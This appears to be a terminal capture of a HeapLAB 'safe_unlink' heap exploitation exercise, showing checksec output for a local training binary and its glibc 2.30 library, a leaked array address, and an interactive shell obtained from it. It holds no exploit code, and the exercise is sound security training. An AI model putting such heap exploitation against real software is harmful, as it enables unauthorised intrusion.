 user-pwn18@userpwn18:~/Escritorio/PWN/HeapLAB/safe_unlink$ python3 exploit.py
[*] '/home/user-pwn18/Escritorio/PWN/HeapLAB/safe_unlink/safe_unlink'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.30_no-tcache'
[*] b'/home/user-pwn18/Escritorio/PWN/HeapLAB/.glibc/glibc_2.30_no-tcache/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/user-pwn18/Escritorio/PWN/HeapLAB/safe_unlink/safe_unlink': pid 545
1
[*] m_array @ 0x602060
[*] Switching to interactive mode
$ uname
Linux
$ whoami
user-pwn18
$